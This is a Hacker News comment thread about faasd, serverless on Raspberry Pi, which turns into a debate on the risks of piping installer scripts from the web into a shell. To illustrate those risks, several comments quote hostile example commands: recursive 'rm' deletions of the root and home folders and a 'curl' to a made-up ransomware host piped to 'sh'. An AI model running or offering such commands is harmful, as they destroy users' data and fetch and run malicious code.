 Y Hacker News new | past | comments | ask | show | jobs | submit login
Faasd – Lightweight Serverless for Raspberry Pi (alexellis.io)
62 points by alexellisuk 9 hours ago | hide | past | favorite | 34 comments
add comment
glutamate 4 hours ago [–]
Ehm, what's the point in running serverless on a (single) server? How is that different from writing an API with something like express or flask?
reply
ForHackernews 3 hours ago [–]
You don't have to keep it running in memory all the time.
If you have a small device with limited resources, maybe you'd rather have it be ready to potentially do many different things for you infrequently, as opposed to doing fewer things continuously all the time.
reply
glutamate 3 hours ago [–]
Ok, that's a fair point. So maybe some serverless tech can be more specialised and thus better than the Linux kernel at managing, effectively, virtual memory.
If everything is written in-house I still think any API would be simpler but I guess this way some functions can be supplied by vendors/open-source which currently cannot be composed into an e.g. flask API. So it would be nice to
have a way of composing APIs from simple functions supplied in packages for this use. I guess that is what serverless is.
reply
BiteCode_dev 3 hours ago [–]
Isn't that the OS job?
It was my understanding that the kernel would put idle process to sleep, and even put the memory it uses from ram to disk and wake it up if there is some input to it.
reply
kissgyorgy 4 hours ago [–]
It's a bad idea to run Docker on a Raspberry Pi, mostly because it will eat the memory card, it will be faulty way sooner because lots of I/O.
I know from experience :)
reply
barumi 4 hours ago [–]
In case you aren't aware, there are plenty of tutorials out there that help you get a raspberry pi to boot from USB, which allows you to use any HD there is.
Moreover, nothing stops you from getting everything to run on a RAM drive. There are raspberry pis with 8GB of RAM on the market right now.
Having said that, an official raspberry pi SD card with 16GB is sold for 10$. Not exactly something that pushes you to bankruptcy.
reply
heavyset_go 52 minutes ago [–]
Just map /var/lib/docker to another storage location, then.
reply
x86ARMsRace 2 hours ago [–]
> it will be faulty way sooner because lots of I/O
It all makes sense now. One of my first computing projects was making a small cluster computer with raspberry PI boards. I noticed that the SD cards started to fail oddly fast. Most likely since they were all either swam nodes, or a
swarm controller.
reply
abraae 33 minutes ago [–]
New raspberry pi 4s can boot from usb out of the box since a month or two ago.
reply
fulafel 2 hours ago [–]
A lot of RPis are running on non-SD storage or durable SD Cards.
reply
magicalhippo 4 hours ago [–]
What is it about Docker that makes it so much worse?
Been running Home Assistant via Docker (Hassio) 24/7 for over two years now, off the same sd-card on my Raspberry Pi 3B, no issues so far.
reply
krastanov 3 hours ago [–]
The difference might be (besides card quality) the amount of free space on the card. If you are churning through the same 500MB with your temporary files you will wear the card off much faster compared to spreading the same
IO over 5GB of empty space.
reply
rcarmo 3 hours ago [–]
This should be flagged as 2019 in the title. OpenFaaS has progressed further (IIRC there are Docker Compose files for single-node deployments out there).
reply
tbrock 4 hours ago [–]
The most surprising thing is this article is that containerd maintainers don’t provide binaries for anything but x86_64!
reply
chipaca 6 hours ago [–]
why is it still acceptable to suggest something like
curl -sLfS https://cli.openfaas.com | sudo sh
?
reply
kissgyorgy 4 hours ago [–]
Because it is probably too much work to correctly package the thing for multiple operating systems.
reply
gscho 5 hours ago [–]
Can you explain why this is so unacceptable? Couldn't you inspect the contents at the url before you executed the command? What I've seen in some cases is, run the curl command to download the file and then execute it. I don't
see much difference. This is a serious question, not arguing that this is the best way.
reply
jlokier 4 hours ago [–]
You answered the question yourself.
The difference is between inspecting the executed command, and blindly executing something where you have no idea what it's going to do.
For example, maybe the URL contents is "rm --no-preserve-root -fr /". Or "rm -fr /home/*/Pictures 2>/dev/null". Or "curl https://ransomeware-encryptor.example.com | sh".
No problem if you inspect it first. Lots of unhappiness and heartbreak if you don't.
reply
oskapt 4 hours ago [–]
Has anyone ever in the history of complaining about this type of script run one and had it nuke their computer? What are the odds that the domains and companies and projects that use this have built their online presence just to
pwn your computer for the lulz or that they have been compromised by a malicious actor without being detected at the same time you run the installer, and no one anywhere said anything?
How about if instead we exercise critical thinking and make our own assessment of the risk and act accordingly? Why would you choose not to pipe a shell script from a site you don’t trust but execute their installer instead?
If you don’t want to pipe it, download it and read it first.
reply
jlokier 4 hours ago [–]
Hey, I use "curl | sh" myself.
But I don't pretend there's no security risk in doing so. Like you advised, I exercise critical thinking, and then I take a risk.
On someone else's production machine, or a container with sensitive data, that risk is too high. On a fun machine in isolation it's fine.
The GPP asks what's the security difference between inspecting and not inspecting the downloaded command.
> or that they have been compromised by a malicious actor without being detected at the same time you run the installer
Installers are compromised quite often by malicious actors. Running an installer is just as dubious as running "curl | sh".
However, replacing an installer with one that looks the same but is actually malicious, is a lot more work than replacing a blind script with one that looks the same but is actually malicious.
And the risk of a malicious blind script going unnoticed is higher than a compromised installer when the SHA256 is shown to be checked alongside the latter's link, simply because the attacker would need to change two places
instead of one. Yes I do check hashes of installers when that's possible and there isn't a package manager already doing so. It's a good idea anyway in case of a corrupted download file, which I do see from time to time.
reply
dheera 3 hours ago [–]
> had it nuke their computer?
Pretty close. Some of them install all sorts of wacky dependencies through non-traditional means. Like you curl an install script and then it goes and curls a whole bunch of other stuff.
Massive PITA to track all the changes that it made and uninstall it.
Package managers were made for a reason, and people should use them.
reply
jwalton 3 hours ago [–]
Since the shell script in question installs OpenFAAS, unless you read all the source code for OpenFAAS too, then really you still have no idea if it's going to do something malicious or not.
reply
gscho 4 hours ago [–]
What would be cool is a command line util that you could pipe the script to for a safety inspection.
Something like: curl https://ransomeware-encryptor.example.com | script-checker | sh
reply
OJFord 2 hours ago [–]
alias script-checker="echo 'echo unsafe'"
reply
encom 4 hours ago [–]
It never was acceptable in polite society, but I find it's a useful signal to indicate what software to avoid.
reply
pqb 4 hours ago [–]
Good question, I personally find gVisor-like [0] snippets that suggests to copy & paste in order to install the program as the most pleasant way:
(
set -e
URL=https://storage.googleapis.com/gvisor/releases/release/latest
wget ${URL}/runsc ${URL}/runsc.sha512
sha512sum -c runsc.sha512
rm -f runsc.sha512
sudo mv runsc /usr/local/bin
sudo chmod a+rx /usr/local/bin/runsc
)
Thanks to the used parentheses it feels like a "one-liner" script. Is there any better way to share installation script?
[0]: https://gvisor.dev/docs/user_guide/install/
reply
dheera 3 hours ago [–]
Yes, a .deb package. Much easier to UNinstall. That's the biggest problem with these install scripts, they give a crap across your entire system and it's not obvious how to get rid of it if you decide you don't want it.
reply
pqb 3 hours ago [–]
Actually, deb is way how to "distribute" software not to "just" install something. Let's say I would like to install Docker I will need to type following commands in case of Ubuntu:
(
sudo apt-get update
sudo apt-get -y install \
apt-transport-https \
ca-certificates \
curl \
gnupg-agent \
software-properties-common
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
sudo apt-key fingerprint 0EBFCD88
sudo add-apt-repository -y \
"deb [arch=amd64] https://download.docker.com/linux/ubuntu \
$(lsb_release -cs) \
stable"
sudo apt-get update
sudo apt-get install -y docker-ce docker-ce-cli containerd.io
)
How would `.deb` help you to install/uninstall such software? Do mind mean embedding some scripts to add third-party repository and then install your app?
Even then, what it actually changes from the script I have already suggested in previous post? It is still about downloading two files (signature and packaged application) and install it (e.g. via dpkg --install).
reply
dheera 3 hours ago [–]
Why not just:
sudo apt install docker.io
And for more up-to-date versions, why doesn't Docker create a ppa? At most it should be something of the sort of:
sudo apt-add-repository ppa:docker/docker
sudo apt install docker
That's how these things were intended to work.
reply
paxswill 2 hours ago [–]
PPA's are just Ubuntu's way to make creating APT repositories easier. Those steps above are the longer way of achieving the same result without relying on Canonical's infrastructure. The same instructions can also be used with
minor changes to also work on Debian and Raspbian (and could probably work on most other Debian-based distros).
Those steps above are covering all the bases for Debian-based distros, adding the signing keys Docker uses for their packages, and then finally inst
reply
sp332 2 hours ago [–]
You can just download the .deb files from https://download.docker.com/linux/ubuntu/dists/focal/pool/st... and install them. No need to add another repo.
reply
pqb 1 hour ago [–]
Erm, no. I think I haven't been clear in my first post. I am not asking about "how to install apt package", but how to provide a universal recipe to provide 3rd-party software as handy installation script. What you suggest is how to
download and install few debs from a website. When I writing such script, I don't trust the host name "just like that" as you suggest. It can be malformed or point totally to different host that we would expect.
reply
SteveNuts 3 hours ago [–]
Linux package management systems are old enough to purchase alcohol in the United States.
reply
pqb 3 hours ago [–]
Of course they are but they are meant for more sophisticated purposes, (i.e. install, update, reinstall, remove app or even purge program with user data, etc.) and all of that logic is usually covered with signature checking with
other security-oriented algorithms. I agree, I find apt/dnf/pacman/apk/xbps are great, but...
In case of Ubuntu, in order to install some deb-based software you usually have to bring your own script (this is what I call "copy & paste installation script") to add third-party repository that contains given package.
reply
Guidelines | FAQ | Support | API | Security | Lists | Bookmarklet | Legal | Apply to YC | Contact
Search: